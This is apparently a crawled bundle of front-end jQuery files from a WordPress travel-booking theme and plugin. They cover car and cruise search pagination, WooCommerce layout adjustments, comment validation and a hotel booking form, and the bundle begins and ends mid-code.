					$.getScript( asset_uri + "/js/slzexploore-core-multi-maps.js", function(){} );
				}, 500 );
				var map_content = $(container).find('.map-block-ajax').clone();
				$(container).closest('.sc-map-location').find('.map-block-wrapper').html(map_content);
				$(container).find('.map-block-ajax').remove();
			}
			$('.car-rent-result-main > .loading').show().fadeOut();
			$.slzexploore_car_ajax_pagination();
			$.slzexploore_result_found();
			$.slzexploore_reset_search_form();
		});
	}
	$.slzexploore_car_search = function(){
		$('.result-page .car-template .content-widget button[type="submit"]').unbind("click");
		$('.result-page .car-template .content-widget button[type="submit"]').on('click', function(e){
			e.preventDefault();
			var container  = $(this).closest('.result-body');
			var data = $(this).closest('form').serializeArray();
			slzexploore_reload_car( container, data );
		});
		if ($('.location-widget').length > 0){
			$('.location-widget .content-widget input[name="location"], .category-widget .content-widget input[name="category"], .rating-widget .content-widget input[name="rating"]', $('.find-car.result-page')).on('change', function(e){
				e.preventDefault();
				var container  = $(this).closest('.result-body');
				var data = $(this).closest('form').serializeArray();
				slzexploore_reload_car( container, data );
			});
			$('.location-widget input[name="location"], .category-widget input[name="category"], .rating-widget input[name="rating"]', $('.find-car:not(".result-page")')).on('change', function(e){
				e.preventDefault();
				$(this).closest('.find-car').find('.find-widget button[type="submit"]').trigger('click');
			});
		}
	};
	/* End Car archive page */

	/* 
	 * Cruises archive page
	 */
	/* pagination with ajax */
	$.slzexploore_cruises_ajax_pagination = function() {
		if ($('.cruises-result-main').length > 0){
			$('.cruises-result-main nav.pagination-list.paging-ajax ul li a').unbind("click");
			$('.cruises-result-main nav.pagination-list.paging-ajax ul li a').on('click', function(e){
				e.preventDefault();
				var container  = $(this).closest('.result-body');
				$('.cruises-result-main > .loading').show().fadeIn();
				$.slzexploore_scroll_to( container );
				var page = parseInt( $(this).data('page') );
				var base = $(this).closest('.paging-ajax').parent().find('.slz-pagination-base').data('base');
				var atts = $(this).closest('.paging-ajax').parent().find('.pagination-json').attr('data-json');
				var data_search = $(this).closest('.paging-ajax').parent().find('.pagination-json').attr('data-search');
				var data = {"page":page, "base":base, "atts":jQuery.parseJSON(atts), "data":jQuery.parseJSON(data_search) };
				$.fn.Form.ajax(['top.Top_Controller', 'ajax_cruises_pagination'], data, function(res) {
					$('.cruises-result-content', container).html(res);
					$('.cruises-result-main > .loading').show().fadeOut();
					$.slzexploore_result_found();
					$.slzexploore_reset_search_form();
					$.slzexploore_cruises_ajax_pagination();
				});
			});
		}
	};
	/* Cruises search form */
	function slzexploore_reload_cruises( container, data ){
		// clear sort
		$('.result-meta').find('.result-filter select.selectbox').next('.sbHolder').each(function() {
			var def_val = $('.sbOptions li:first-child a', $(this) ).html();
			$('.sbSelector', $(this) ).html( def_val );
		});
		$('.cruises-result-main > .loading').show().fadeIn();
		$.slzexploore_scroll_to( container );
		$('.slz-search-widget .widget .content-widget').each(function() {
			slzexploore_show_reset_btn( $(this) );
		});
		var base = $('.slz-pagination-base', container).data('base');
		var attr_more =  $('.cruise-map-search', container).data('attr');
		$.fn.Form.ajax(['top.Top_Controller', 'ajax_search_cruise'], {'data' : data, 'base' : base ,'atts_more': attr_more }, function(res) {
			$(container).closest('.sc-map-location').find('.map-block').remove();
			$('.cruises-result-content', container).html(res);
			if($('.map-block-ajax',container)[0]){
				var asset_uri =  $(container).closest('.result-page').data('asset_uri');
				setTimeout( function(){
					$.getScript( asset_uri + "/js/slzexploore-core-multi-maps.js", function(){} );
				}, 500 );
				var map_content = $(container).find('.map-block-ajax').clone();
				$(container).closest('.sc-map-location').find('.map-block-wrapper').html(map_content);
				$(container).find('.map-block-ajax').remove();
			}
			$('.cruises-result-main > .loading').show().fadeOut();
			$.slzexploore_cruises_ajax_pagination();
			$.slzexploore_result_found();
			$.slzexploore_reset_search_form();
		});
	}
	$.slzexploore_cruises_search = function(){
		$('.result-page .cruise-template .content-widget button[type="submit"]').unbind("click");
		$('.result-page .cruise-template .content-widget button[type="submit"]').on('click', function(e){
			e.preventDefault();
			var container  = $(this).closest('.result-body');
			var data = $(this).closest('form').serializeArray();
			slzexploore_reload_cruises( container, data );
		});
		if ($('.find-cruise').length > 0){
			$('.location-widget .content-widget input[name="location"], .category-widget .content-widget input[name="category"], .facility-widget .content-widget input[name="facility"], .rating-widget .content-widget input[name="rating"], .star-rating-widget .content-widget input[name="star_rating"]', $('.find-cruise.result-page')).on('change', function(e){
				e.preventDefault();
				var container  = $(this).closest('.result-body');
				var data = $(this).closest('form').serializeArray();
				slzexploore_reload_cruises( container, data );
			});
			$('.location-widget .content-widget input[name="location"], .category-widget .content-widget input[name="category"], .facility-widget .content-widget input[name="facility"], .rating-widget .content-widget input[name="rating"], .star-rating-widget .content-widget input[name="star_rating"]', $('.find-cruise:not(".result-page")')).on('change', function(e){
				e.preventDefault();
				$(this).closest('.find-cruise').find('.find-widget button[type="submit"]').trigger('click');
			});
		}
	};
	/* End Cruises archive page */

	$.slzexploore_reset_search_form = function() {
		$('.result-body .result-meta .result-count-wrapper a.btn-reset-all').unbind("click");
		$('.result-body .result-meta .result-count-wrapper a.btn-reset-all').on('click', function(e){
			e.preventDefault();
			var container =  $(this).closest('.result-body').find('.slz-search-widget');
			slzexploore_reset_form( container );
			if( container.hasClass('result-page') ){
				$('.find-widget button[type="submit"]', container ).trigger('click');
			}
		});
		$('.result-body .result-meta .result-count-wrapper span i').unbind("click");
		$('.result-body .result-meta .result-count-wrapper span i').on('click', function(e){
			e.preventDefault();
			var name = $(this).parent().attr('class');
			var container = $(this).closest('.result-body').find('.slz-search-widget');
			var input_wrapper = $('input[name="'+name+'"], select[name="'+name+'"]', container).parent();
			slzexploore_reset_form( input_wrapper );
			if( container.hasClass('result-page') ){
				$('.find-widget button[type="submit"]', container ).trigger('click');
			}
		});
		$('.slz-search-widget .widget .content-widget a.btn-reset').unbind("click");
		$('.slz-search-widget .widget .content-widget a.btn-reset').on('click', function(e){
			e.preventDefault();
			slzexploore_reset_form( $(this).closest('.content-widget') );
			if( $(this).closest('.slz-shortcode').hasClass('result-page') ){
				$('.slz-search-widget .find-widget button[type="submit"]' ).trigger('click');
			}
		});
	}
	function slzexploore_show_reset_btn( parent ){
		var show_button = false;
		if( $('input[type="text"], select.selectbox', parent).length ){
			$('input[type="text"], select.selectbox', parent).each(function() {
				if( $(this).val() ){
					show_button = true;
					return false;
				}
			});
		}
		if( $('input[type="checkbox"]', parent).length && $('input[type="checkbox"]', parent).is(':checked') ){
			show_button = true;
		}
		if( $('.price-wrapper', parent).length ){
			var min_val = $('.price-wrapper .nstSlider', parent).data('range_min');
			var max_val = $('.price-wrapper .nstSlider', parent).data('range_max');
			var price   = $('.price-wrapper input.sliderValue', parent).val().split(",");
			if( price[0] != min_val || price[1] != max_val ){
				show_button = true;
			}
		}
		if( show_button ){
			$('a.btn-reset', parent).removeClass('hide');
		}
		else{
			$('a.btn-reset', parent).addClass('hide');
		}
	}
	function slzexploore_reset_form( parent ){
		$('input[type="text"]', parent).val('');
		$('input[type="checkbox"]', parent).removeAttr('checked');
		$("select.selectbox", parent).selectbox("detach");
		$("select.selectbox", parent).val('');
		$("select.selectbox", parent).selectbox("attach");
		$("select.select2", parent).val('').trigger('change');
		$('input[type="number"]', parent).each(function() {
			var min_value = parseInt( $(this).attr('min') );
			$(this).val( min_value );
		});
		if( $('.nstSlider', parent).length ){
			var range_min = $('.nstSlider', parent).data('range_min');
			var range_max = $('.nstSlider', parent).data('range_max');
			$('.nstSlider', parent).nstSlider("set_position", range_min, range_max );
		}
	}

	$.slzexploore_image_regions = function() {
		$('.a-fact-image-wrapper').each(function(){
			var height_img = $(this).find('.a-fact-image').height();
			$(this).height(height_img);
		});
	}

	$.slzexploore_cf7_custom_error_message = function() {
		if( $('form.wpcf7-form').hasClass('invalid') ){
			$('form.wpcf7-form .wpcf7-not-valid-tip').each(function() {
				var field_name = $(this).parent().find('.form-input').attr('placeholder');
				var message = $(this).html().replace( '[field_name]', field_name );
				$(this).html( message );
			});
		}
	}


})(jQuery);

jQuery( document ).ready( function() {
	new WOW().init();
	jQuery.slzexploore_expand_event();
	jQuery.slzexploore_tabs();
	jQuery.slzexploore_item_list_style4();
	jQuery.slzexploore_blog();
	jQuery.slzexploore_partner();
	jQuery.slzexploore_recent_news();
	jQuery.slzexploore_accommodation_ajax_pagination();
	jQuery.slzexploore_nstSlider();
	jQuery.slzexploore_datepicker();
	jQuery.slzexploore_search_accommodation();
	jQuery.slzexploore_result_sort_filter();
	jQuery.slzexploore_result_found();
	jQuery.slzexploore_partner_style2();
	jQuery.slzexploore_carousel();
	jQuery.slzexploore_teamcarousel();
	jQuery.slzexploore_tour_carousel();
	jQuery.slzexploore_tour_ajax_pagination();
	jQuery.slzexploore_discount_box_style1();
	jQuery.slzexploore_search_tour();
	jQuery.slzexploore_search_tab_active();
	jQuery.slzexploore_gallery_image();
	jQuery.slzexploore_teamsingle();
	jQuery.slzexploore_room_type();
	jQuery.slzexploore_testimonial();
	jQuery.slzexploore_add_tour_wish_list();
	jQuery.slzexploore_add_hotel_wish_list();
	jQuery.slzexploore_contact_button();
	jQuery.slzexploore_star_rating();
	jQuery.slzexploore_faq();
	jQuery.slzexploore_toggle_box();
	jQuery.slzexploore_car_ajax_pagination();
	jQuery.slzexploore_car_search();
	jQuery.slzexploore_cruises_ajax_pagination();
	jQuery.slzexploore_cruises_search();
	jQuery.slzexploore_accordion();
	jQuery.slzexploore_reset_search_form();
	jQuery.slzexploore_image_regions();
});
jQuery( window ).load( function() {
});

--- FILE ---
content_type: application/javascript
request_url: https://nitatravel.it/wp-content/themes/exploore/assets/public/js/slzexploore-woocommerce.js?ver=2.0
body_size: 1303
content:
(function($) {
	"use strict";
	$(function(){
		var flag_rtl = true;
		if (!$('body').hasClass("rtl")) {
			flag_rtl = false;
		}
		var remember_input = $('.woocommerce .login .form-row:not(.form-row-first):not(.form-row-last) label input');
		$(remember_input).parent().before($(remember_input));
		$('.woocommerce .cart-collaterals').append($('.woocommerce .cart-collaterals .cross-sells'));
		$('.woocommerce .woocommerce-shipping-fields #ship-to-different-address label').before($('.woocommerce .woocommerce-shipping-fields #ship-to-different-address input'));
		$('.slz-woocommerce .type-product .woocommerce-tabs .panel').addClass('fadeIn animated');
		$('.woocommerce table.wishlist_table').parent().addClass('table-responsive');
		$(".slz-woocommerce .type-product .entry-summary .quantity, .woocommerce table.shop_table .quantity").append('<div class="inc button-quantity"><i class="fa fa-caret-up"></i></div><div class="dec button-quantity"><i class="fa fa-caret-down"></i></div>');
		$(".button-quantity").on("click", function() {
			var $button = $(this);
			var oldValue = $button.parent().find("input").val();
			var newVal;

			if ($button.children().hasClass('fa-caret-up')) {
				newVal = parseFloat(oldValue) + 1;
			} else {
				// Don't allow decrementing below zero
				if (oldValue > 0) {
					newVal = parseFloat(oldValue) - 1;
				} else {
					newVal = 0;
				}
			}
			$button.parent().find("input").val(newVal);
		});
		$('.product_meta').insertBefore($('.slz-woocommerce .type-product .entry-summary .price,woocommerce .type-product .entry-summary .price').parent().next());
		
		var owlthumbnails = $('.slz-woocommerce .type-product .images .thumbnails ul,.woocommerce .type-product .images .thumbnails ul').slick({
			slidesToShow: 3,
			prevArrow: '<button type="button" class="slick-prev fa fa-angle-left"></button>',
			nextArrow: '<button type="button" class="slick-next fa fa-angle-right"></button>',
			rtl: flag_rtl
		});

		var owlthumbnails_1 = $('.col-md-8 .woocommerce .cart-collaterals .cross-sells .products,.woocommerce-page .col-md-8 .cart-collaterals .cross-sells .products, .slz-woocommerce .col-md-8 .type-product .upsells > .products, .slz-woocommerce .col-md-8 .type-product .related > .products').slick({
			slidesToShow: 3,
			prevArrow: '<button type="button" class="slick-prev fa fa-angle-left"></button>',
			nextArrow: '<button type="button" class="slick-next fa fa-angle-right"></button>',
			infinite: true,
			rtl: flag_rtl,
			responsive: [
				{
					breakpoint: 768,
					settings: {
						slidesToShow: 2,
					}
				},
				{
					breakpoint: 481,
					settings: {
						slidesToShow: 1,
					}
				}
			]
		});

		var owlthumbnails_2 = $('.col-md-12 .woocommerce .cart-collaterals .cross-sells .products, .col-md-12 .woocommerce-page .cart-collaterals .cross-sells .products, .slz-woocommerce .col-md-12 .type-product .upsells > .products, .slz-woocommerce .col-md-12 .type-product .related > .products, .col-md-12 .woocommerce .type-product .upsells > .products, .col-md-12 .woocommerce .type-product .related > .products').slick({
			slidesToShow: 4,
			prevArrow: '<button type="button" class="slick-prev fa fa-angle-left"></button>',
			nextArrow: '<button type="button" class="slick-next fa fa-angle-right"></button>',
			infinite: true,
			rtl: flag_rtl,
			responsive: [
				{
					breakpoint: 992,
					settings: {
						slidesToShow: 3,
					}
				},
				{
					breakpoint: 768,
					settings: {
					   slidesToShow: 2,
					}
				},
				{
					breakpoint: 481,
					settings: {
						slidesToShow: 1,
					}
				}
			]
		});

		var owlthumbnails_3 = $('.col-md-8 .woocommerce .type-product .upsells > .products, .col-md-8 .woocommerce .type-product .related > .products').slick({
			slidesToShow: 2,
			prevArrow: '<button type="button" class="slick-prev fa fa-angle-left"></button>',
			nextArrow: '<button type="button" class="slick-next fa fa-angle-right"></button>',
			infinite: true,
			rtl: flag_rtl,
			responsive: [
				{
					breakpoint: 992,
					settings: {
						slidesToShow: 3,
					}
				},
				{
					breakpoint: 768,
					settings: {
					   slidesToShow: 2,
					}
				},
				{
					breakpoint: 481,
					settings: {
						slidesToShow: 1,
					}
				}
			]
		});

		$('.woocommerce.widget_product_categories .product-categories li .children').each(function(){
			var ul_child_drop = $(this);
			$(ul_child_drop).hide();
			if ($(ul_child_drop).length > 0) {
				$(this).parent().append('<span class="fa fa-long-arrow-right"></span>');
			}
		});
		$('.woocommerce.widget_product_categories .product-categories li span').on('click',function(){
			$(this).prev().slideToggle();
			$(this).parent().toggleClass('open');
		});
		//SHOW THE SALE PERCENTAGE
		var pattern = /[^0-9.+]/
		$('.product.sale').each(function() {
			var oldPrice = parseFloat($(this).find('.price').find('del').find('.amount').first().text().replace(pattern, ''));
			var newPrice = parseFloat($(this).find('.price').find('ins').find('.amount').first().text().replace(pattern, ''));
			var salePercent = Math.round((oldPrice - newPrice) / oldPrice * 100);
			$(this).find('.onsale').find('.sale-percent').html(salePercent + '%');
		});
		//PAGINATION REFORMATTED
		$('.woocommerce-pagination > .page-numbers > li .page-numbers:not(.next, .prev)').each(function() {
			var page = parseInt($(this).text());
			if (page < 10) {
				$(this).html('0' + page);
			}
		});

		$('.woocommerce .cart-collaterals .cross-sells ul.products li img, .slz-woocommerce .type-product img').wrap('<div class="img-wrapper"></div>');
		
		$(document).ready(function () {
			$(".comment-form-rating p.stars a").hover( function() {
				$(this).prevAll().andSelf().addClass( "shine-hover" );
			}, function() {
				$(this).prevAll().andSelf().removeClass( "shine-hover" );
			}).on("click", function() {
				$(this).nextAll().removeClass("shine");
				$(this).prevAll().andSelf().addClass("shine");
			});
		});
	});
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://nitatravel.it/wp-content/themes/exploore/assets/public/js/slzexploore-custom.js?ver=2.0
body_size: 1118
content:
// JavaScript Document
(function($) {
	"use strict";
	var slzexploore_blog_masonry = function(){
		if ($('.blog-masonry').length > 0){
			$('.blog-masonry').isotope({
				itemSelector: '.blog-item',
				layoutMode: 'masonry',
				masonry: {
					columnWidth: '.blog-item'
				}
			});
		}
	}
	var slzexploore_search = function(){
		$('.widget_search').each(function() {
			$(this).addClass('search-widget');
			$(this).find('.search-form').find('.search-field').addClass('search-input form-control').wrap('<div class="search-wrapper input-group"></div>');
			$(this).find('.search-wrapper').append('<span class="input-group-btn"><button type="submit" class="btn submit-btn"><span class="fa fa-search"></span></button></span>')
		});
	}
	var slzexploore_calendar = function(){
		$('.widget_calendar').each(function() {
			$(this).find('.calendar_wrap').remove();
			$(this).find('#calendar_wrap').remove();
			$(this).addClass('archives-widget');
			$(this).append('<div class="content-widget"><div class="archive-datepicker"></div></div>')
		});
		$('.input-daterange, .archive-datepicker').datepicker({
			format: 'mm/dd/yy',
			maxViewMode: 0
		});
	}
	var slzexploore_tag = function(){
		$(".widget_tag_cloud").each(function() {
			$(this).addClass('tags-widget');
			$(this).find('.tag-item').addClass('tag');
		});
	}
	//archive widget js
	var slzexploore_ArchiveWidget = function() {
		$('.archive-widget-box').each(function (){
			$('.list-unstyled li',$(this)).each( function (){
				var post_counts = $('.post-counts-box',$(this));
				if ( post_counts.length > 0){
					$('a',$(this)).append( post_counts.html());
					$(post_counts).remove();
				}
			});
			
		});
	};
	//tag widget
	var slzexploore_TagWidget = function() {
		if( $('.widget_tag_cloud').length > 0 ) {
			$('.widget_tag_cloud').addClass('popular-widget');
			$('.widget_tag_cloud').find('.tagcloud').addClass('content-widget');
		}
		$('.tagcloud').each(function (){
			$(this).find('a').addClass('tag-item').wrap('<li class="popular-group"></li>');
			var item = $(this).html();
			$(this).append('<ul class="tag-widget list-unstyled"></ul>');
			$('li',$(this)).remove();
			$(item).wrap('.tag-widget',$(this));
			$('.tag-widget',$(this)).replaceWith('<ul class="tag-widget list-unstyled">'+item+'</ul>');
		});
	};
	//css for widget default
	var slzexploore_custom_widget_default = function() {
		if( $('.slz-widget').length > 0 ) {
			$('.slz-widget').find('ul').addClass('list-unstyled');
		}
	};
	
	/**
	 * Comment
	 */
	var slzexploore_comment = function() {
		$("#submit",$("#commentform")).click(function () {
			var emailRegex = /^[\w-\.]+@([\w-]+\.)+[\w-]{2,4}$/;
			var urlPattern = /(http|ftp|https):\/\/[\w-]+(\.[\w-]+)+([\w.,@?^=%&amp;:\/~+#-]*[\w@?^=%&amp;\/~+#-])?/;
			var isError	= false;
			var focusEle   = null; 
			$("#commentform .input-error-msg").addClass('hide');
			$("#commentform input, #commentform textarea").removeClass('input-error');
			if ( $("#author").length ){
				if($("#comment").val().trim() == '' ){
					$('#comment-err-required').removeClass('hide');
					$("#comment").addClass('input-error');
					isError  = true;
					focusEle = "#comment";
				}
				else if($("#author").val().trim() == '' ) {
						$('#author-err-required').removeClass('hide');
						$("#author").addClass('input-error');
						isError  = true;
						focusEle = "#author";
					}
				else if($("#email").val().trim() == '' ){
					$('#email-err-required').removeClass('hide');
					$("#email").addClass('input-error');
					isError  = true;
					focusEle = "#email";
				}
				else if(!$("#email").val().match(emailRegex)){
					$('#email-err-valid').removeClass('hide');
					$("#email").addClass('input-error');
					isError  = true;
					focusEle = "#email";
				}
			}else{
				if($("#comment").val().trim() == '' ){
					$('#comment-err-required').removeClass('hide');
					$("#comment").addClass('input-error');
					isError  = true;
					focusEle = "#comment";
				}
			}
			if(isError){
				$(focusEle).focus();
				return false;
			}
			return true;
		});
	}; // end comment func

	/**
	 * Initial Script
	 */
	$(document).ready(function() {
		slzexploore_blog_masonry();
		slzexploore_tag();
		slzexploore_calendar();
		slzexploore_search();
		slzexploore_TagWidget();
		slzexploore_ArchiveWidget();
		slzexploore_custom_widget_default();
		slzexploore_comment();
	});
	$( window ).load( function() {
		slzexploore_blog_masonry();
		slzexploore_tag();
	});
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/js/slzexploore-core-booking.js?ver=2.0
body_size: 6975
content:
(function($) {
	"use strict";

	$.slzexploore_cf7_booking = function(){ 
		
		//Contact Form 7 AJAX Callback
		$(".slz-booking-from .wpcf7").on('wpcf7:mailsent', function(event){
		 	$('#booking-form').modal('toggle');
		}); 
		$('.cf7-book').click(function(){
			var data = [], element = {};
			if($(this).length){
				var post_type = $(this).data('type');
				element.id =  $(this).data('id');
				element.post_type =  post_type;
				if( post_type == 'accommodation'){
					element.room_type =  $(this).data('roomtype');
				}
				if( post_type == 'cruise'){
					element.cabin_id =  $(this).data('cabin');
				}
				data.push(element);
			};
			var that = $(this);
			$.fn.Form.ajax(['booking.Booking_Controller', 'cf7_ajax_book'], data, function(res) {
				var data_json = $('.cf7-book').data('json');
				var cf7_js_uri = $('#booking-form').find('.cf7_js_uri').html();
				$('#booking-form').find('.cf7_booking_name').val(data_json.name);
				$('#booking-form').find('.cf7_booking_url').val(data_json.url);
				$('#booking-form').find('.cf7_booking_cc').val(data_json.mail_cc);
				$('#booking-form').find('.cf7_booking_bcc').val(data_json.mail_bcc);
				console.log(data_json);
				if( cf7_js_uri ) {
					$.getScript( cf7_js_uri, function(){} );
				}
			});
		});
	};
	/* Booking Hotel */
	$.slzexploore_hotel_booking = function() {
		// Book room button click event
		if ($('.overview-block').length > 0){
			if($('.overview-block .timeline-hotel-view .timeline-content .timeline-book-block').length){
				$('.overview-block .timeline-hotel-view .hotels-layout .btn-book-tour').on('click', function(e){
					e.preventDefault();
					var container = $(this).closest('.timeline-content');
					if( $('.timeline-book-block', container).hasClass('show-book-block') ){
						$('.timeline-book-block', container).toggleClass('show-book-block');
						$('.timeline-book-block', container).html('');
					}
					else{
						var id = $(this).data('id');
						var parent = $(this).parent();
						$(this).parent().append('<i class="fa fa-spinner fa-spin"></i>');
						$.fn.Form.ajax(['booking.Booking_Controller', 'ajax_hotel_booking_form'], { 'id' : id }, function(res) {
							$('.timeline-book-block', container ).html( res );
							$('.timeline-book-block', container).toggleClass('show-book-block');
							slzexploore_room_booking_form($('.timeline-book-block .hotel-booking', container));
							$('.fa-spinner', parent).remove();
						});
					}
				});
			}
		}
	}
	function slzexploore_cal_hotel_summary( container ){
		var obj_hotel_booking  = $('.timeline-book-block .hotel-booking', container);
		if (obj_hotel_booking){
			$('.timeline-book-block .find-widget .loading', container).show().fadeIn();
			var room_id   = $('.slz-btn-group button.check-booking', container).data('id');
			var post_data 	 = [{ name : 'room_id', value : room_id}];
			var booking_data = $('.booking-data input, .booking-data select', obj_hotel_booking).serializeArray();
			$('.extra-item table td.number-item select', obj_hotel_booking).each(function() {
				if( $(this).val() != 0 ){
					post_data.push({ name : $(this).attr('name'), value : $(this).val()});
				}
			});
			var extra_data   = $('.extra-item table td.number-item select', obj_hotel_booking).serializeArray();
			post_data = $.merge( post_data, booking_data );
			$.fn.Form.ajax(['booking.Booking_Controller', 'ajax_calculate_hotel_summary'], post_data, function(res) {
				var res_data = jQuery.parseJSON(res);
				$('.summary table td.booking-price span', obj_hotel_booking).html( slzexploore_formatNumber( res_data['booking_total'] ) );
				$('.summary table td.extra-total span', obj_hotel_booking).html( slzexploore_formatNumber( res_data['extra_total'] ) );
				$('.summary table td.total-price span', obj_hotel_booking).html( slzexploore_formatNumber( res_data['total'] ) );
				$('.timeline-book-block .find-widget .loading', container).show().fadeOut();
			});
		}
		
	}
	function slzexploore_hotel_booking_load_js( obj_hotel_booking ) {
		var allow_date = $('.input-daterange', obj_hotel_booking).attr('data-allow-date');
		var datepicker_options = {
							startDate: '-0d',
							format: 'yyyy-mm-dd',
							autoclose : true,
							maxViewMode: 0
						};
		if( allow_date != '' ){
			datepicker_options = {
					startDate: '-0d',
					format: 'yyyy-mm-dd',
					autoclose : true,
					maxViewMode: 0,
					beforeShowDay:  function (date) {
						var yr      = date.getFullYear();
						var month   = date.getMonth() + 1;
						var day     = date.getDate();
					    month       = month < 10 ? '0' + month : month;
					    day         = day  < 10 ? '0' + day  : day;
					    var check_date = yr.toString() + month.toString() + day.toString();
			            if( allow_date.indexOf(check_date) != '-1' ){
			               return;
			            }
			            return {
			                  enabled : false
			               };
				    }
				};
		}
		$('.input-daterange', obj_hotel_booking).datepicker(datepicker_options);
		
		var asset_uri = $('.find-hotel-widget .slz-asset-uri').html();
		$.getScript( asset_uri + "/libs/plus-minus-input/plus-minus-input.js", function() {
			$('.find-hotel-widget .hotel-booking .slz-asset-uri').remove();
		});
		$('.number-item select.selectbox', obj_hotel_booking).selectbox();
		$('.booking-data select[name="deposit_method"]', obj_hotel_booking).selectbox();
	}
	function slzexploore_room_booking_form( obj_hotel_booking ) {
		// reload js
		slzexploore_hotel_booking_load_js( obj_hotel_booking );

		// deposit booking
		$.slzexploore_deposit_booking();

		// Calculate Summary when change input value
		if(obj_hotel_booking){
			$('.booking-data input[name="number_room"]', obj_hotel_booking).unbind("change");
			$('.booking-data input[name="number_room"], .booking-data input[name="adults"], .booking-data input[name="children"], .booking-data input[name="check_in_date"], .booking-data input[name="check_out_date"], .extra-item table td.number-item select, .booking-data input[name="is_person_price"], .booking-data input[name="infant"]', obj_hotel_booking).on('change', function(e){
				e.preventDefault();
				slzexploore_cal_hotel_summary( $(this).closest('.timeline-content') );
			});
			$('.booking-data input[name="check_in_date"], .booking-data input[name="check_out_date"]', obj_hotel_booking).on('change', function(e){
				e.preventDefault();
				var container = $(this).closest('.slz-booking-wrapper');
				var room_id   = $('.slz-btn-group button.check-booking', container).data('id');
				var check_in_date  = $('.booking-data input[name="check_in_date"]', container).val();
				var check_out_date = $('.booking-data input[name="check_out_date"]', container).val();
				var data = { 'room_id' : room_id, 'check_in_date' : check_in_date, 'check_out_date' : check_out_date };
				$.fn.Form.ajax(['booking.Booking_Controller', 'ajax_check_hotel_available'], data, function(res) {
					$('.hotel-booking-info tr td.room_number', container).html( res );
				});
			});
			$('.booking-data input[name="check_in_date"]', obj_hotel_booking).trigger('change');
			
			// Check Now button
			$('button.check-booking', obj_hotel_booking).unbind("click");
			$('button.check-booking', obj_hotel_booking).on('click', function(e){
				e.preventDefault();
				var $this = $(this);
				var container = $(this).closest('.find-widget');
				$('.loading', container).show().fadeIn();
				var id = $(this).data('id');
				var data = $('.hotel-booking .booking-data',container).serializeArray();
				$.fn.Form.ajax(['booking.Booking_Controller', 'ajax_check_hotel_booking'], {'data':data, 'id':id }, function(res) {
					if( res == 'success' ){
						slzexploore_hotel_booking_total( $this.closest('.hotel-booking') );
						if( $this.hasClass('slz-add-to-cart') ){
							slzexploore_add_hotel_to_cart( $this.closest('.hotel-booking') );
						}
						else{
							$this.closest('.hotel-booking').find('.err-message').addClass('hide');
							$this.closest('.hotel-booking').find('.booking-data').addClass('hide');
							$this.closest('.hotel-booking').find('.extra-item').addClass('hide');
							$this.closest('.hotel-booking').find('.booking-total').removeClass('hide');
							$this.closest('.hotel-booking').find('.customer-info').removeClass('hide');
							$this.parent().find('.btn-next').removeClass('hide');
							$this.parent().find('.btn-back').removeClass('hide');
							$this.addClass('hide');
							$('.loading', container).show().fadeOut();
						}
					}
					else{
						$('.err-message', container).html(res).removeClass('hide');
						$('.loading', container).show().fadeOut();
					}
				});
			});
			// Back to form input booking info
			$('button.btn-back', obj_hotel_booking).on('click', function(e){
				$.slzexploore_scroll_to( $(this).closest('.hotel-booking') );
				$(this).closest('.hotel-booking').find('.booking-data').removeClass('hide');
				$(this).closest('.hotel-booking').find('.extra-item').removeClass('hide');
				$(this).closest('.hotel-booking').find('.booking-total').addClass('hide');
				$(this).closest('.hotel-booking').find('.customer-info').addClass('hide');
				$(this).closest('.hotel-booking').find('.success-message span').html('');
				$(this).closest('.hotel-booking').find('.success-message').addClass('hide');
				$(this).parent().find('.btn-next').addClass('hide');
				$(this).parent().find('.check-booking').removeClass('hide');
				$(this).addClass('hide');
			});
			// book cruise and save info
			$('button.btn-next', obj_hotel_booking).on('click', function(e){
				e.preventDefault();
				var $this = $(this);
				var container = $(this).closest('.hotel-booking');
				var widget    = $(this).closest('.find-widget')
				
				if( !slzexploore_validate_booking_form( container ) ){
					return false;
				}
				// end validate
				
				$('.loading', widget).show().fadeIn();
				var room_id		= $(this).data('id');
				var room_price	= $('.hotel-booking-info table td.room_price span', container).html();
				var extra_price = '';
				var description = '';
				if( $('.extra-item', container).length ){
					extra_price = $('.summary table td.extra-total span', container).html();
					description = $('.extra-item .booking-des', container).html();
				}
				var total 		= $('.summary table td.total-price span', container).html();
				var post_data 	= [{ name : 'room_type', value : room_id},
									{ name : 'room_price', value : room_price},
									{ name : 'extra_price', value : extra_price},
									{ name : 'total', value : total},
									{ name : 'description', value : description}];
				var book_data 	= $('.booking-data',container).serializeArray();
				var cus_data	= $('.customer-info',container).serializeArray();
				post_data = $.merge( $.merge( post_data, book_data ), cus_data );
				$.fn.Form.ajax(['booking.Booking_Controller', 'ajax_book_hotel'], post_data, function(res) {
					if( res.indexOf("[SUCCESS]") != -1 ){
						var booking_id = res.replace("[SUCCESS]", "");
						$('.customer-info', container).addClass('hide');
						$('.err-message', container ).html('').addClass('hide');
						$('.success-message', container).removeClass('hide');
						$('.success-message span', container).html( booking_id );
						$.slzexploore_scroll_to( container );
						$this.addClass('hide');
					}
					else if( res.indexOf("[REDIRECT]") != -1 ){
						var redirect_page = res.replace("[REDIRECT]", "");
						window.location = redirect_page;
					}
					else{
						$('.err-message', container).html(res).removeClass('hide');
						$('.success-message span', container).html('');
						$('.success-message', container).addClass('hide');
					}
					$('.loading', widget).show().fadeOut();
				});
			});
		}
		
	}
	function slzexploore_hotel_booking_total( parent ){
		var check_in    = $('.booking-data input[name="check_in_date"]', parent).val();
		var check_out   = $('.booking-data input[name="check_out_date"]', parent).val();
		var number      = $('.booking-data input[name="number_room"]', parent).val();
		var adults      = $('.booking-data input[name="adults"]', parent).val();
		var children    = $('.booking-data input[name="children"]', parent).val();
		var infant      = $('.booking-data input[name="infant"]', parent).val();
		var total       = $('.summary td.booking-price', parent).html();
		if ($('.booking-total').length > 0){
			$('.booking-total table td.check-in', parent).html( check_in );
			$('.booking-total table td.check-out', parent).html( check_out );
			$('.booking-total table td.number', parent).html( number );
			$('.booking-total table td.adults', parent).html( adults );
			$('.booking-total table td.children', parent).html( children + ' / ' + infant );
			$('.booking-total table td.total', parent).html( total );
			
			$('.booking-total .extra-item-total', parent).addClass( 'hide' );
			$('.booking-total .extra-item-total table tr.extra', parent).remove();
		}

		if( $('.extra-item', parent).length ){
			var description = '';
			$('.extra-item table td select.quantity', parent).each(function() {
				if( $(this).val() != 0 ){
					$('.booking-total .extra-item-total', parent).removeClass( 'hide' );
					var item_name = $(this).closest('tr').find('td.item-info h5').html();
